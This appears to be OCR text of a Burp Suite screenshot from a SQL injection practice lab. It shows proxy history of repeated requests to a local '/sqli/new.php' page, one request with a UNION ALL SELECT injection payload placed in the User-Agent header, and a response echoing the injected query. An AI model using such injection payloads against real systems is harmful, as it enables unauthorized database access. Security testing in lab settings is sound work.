 Burp Project Int Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target oxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listen
4604 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 523 script php 192.168.1.4 21:51:36 1 6... 8080
4605 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 526 script php 192.168.1.4 21:51:36 1 6... 8080
4606 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 529 script php 192.168.1.4 21:51:36 1 6... 8080
4607 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 532 script php 192.168.1.4 21:51:36 1 6... 8080
4608 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 535 script php 192.168.1.4 21:51:36 1 6... 8080
4609 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 538 script php 192.168.1.4 21:51:36 1 6... 8080
4610 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 541 script php 192.168.1.4 21:51:36 1 6... 8080
4611 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 544 script php 192.168.1.4 21:51:36 1 6... 8080
4612 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 547 script php 192.168.1.4 21:51:36 1 6... 8080
4613 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 550 script php 192.168.1.4 21:51:36 1 6... 8080
4614 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 553 script php 192.168.1.4 21:51:36 1 6... 8080
4615 http://192.168.1.4:82 GET /sqli/new.php?id=1 ✓ 200 556 script php 192.168.1.4 21:51:36 1 6... 8080
4616 http://192.168.1.4:82 GET /sqli/new.php?id=1 200 559 script php 192.168.1.4 21:51:36 1 6... 8080
Request
Pretty Raw Hex \n
1 GET /sqli/new.php?id=1 HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: -4762' UNION ALL SELECT 81,81,81,81,81,81,81,81,81,81,81,81,81,81,8
4 Referer: http://192.168.1.4:82/sqli/new.php
5 Host: 192.168.1.4:82
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jun 2023 13:51:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 294
8
9 SELECT * FROM `news` where id =1SELECT * FROM `news` where id ='-4762' UNION AL
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Response Headers 6
中
21:51
2023-06-01